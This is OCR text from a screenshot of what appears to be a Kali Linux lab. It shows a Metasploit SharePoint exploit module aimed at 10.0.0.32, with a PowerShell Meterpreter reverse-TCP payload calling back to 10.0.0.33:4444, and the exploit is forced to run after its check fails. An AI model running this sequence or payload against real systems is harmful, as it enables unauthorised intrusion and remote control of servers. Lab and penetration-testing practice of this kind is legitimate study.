 File Machine View Input Devices Help
1 2 3 4 15:25
kali@kali: /usr/share/metasploit-framework/modules/exploits/windows
File Actions Edit View Help
kali@kali: /usr/share/metas...rk/modules/exploits/windows
kali@kali: /usr/share/metas...rk/modules/exploits/windo
msf6 exploit(windows/sharepoint) > show options
Module options (exploit/windows/sharepoint):
Name Current Setting Required Description
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.0.32 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Default
View the full module info with the info, or info -d command.
msf6 exploit(windows/sharepoint) > exploit
[*] Started reverse TCP handler on 10.0.0.33:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Unexpected response code 401 ForceExploit is enabled, proceeding with exploitation.
Right Ctrl
ty to
File Machine View Input Devices Help
Recycle Bin
Windows Server 2
Windows
Build 1776